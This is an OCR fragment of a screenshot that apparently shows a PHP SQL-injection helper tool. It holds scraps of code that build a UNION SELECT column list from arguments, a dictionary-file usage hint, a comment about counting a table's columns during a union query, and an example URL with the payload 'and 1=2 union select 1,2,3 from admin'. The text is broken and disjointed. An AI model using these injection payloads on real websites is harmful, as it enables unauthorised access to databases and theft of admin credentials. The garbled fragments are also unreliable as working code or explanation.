
1)
IKA_NAME'.','.implode(',',range(2,$argv[4]))." from
_NAME from $argv[3]#";
 <dict file>
e column number of a table during a union query
m/bbb.asp?ccc=56
3 mydict.txt
sp?ccc=56 and 1=2 union select 1,2,3 from admin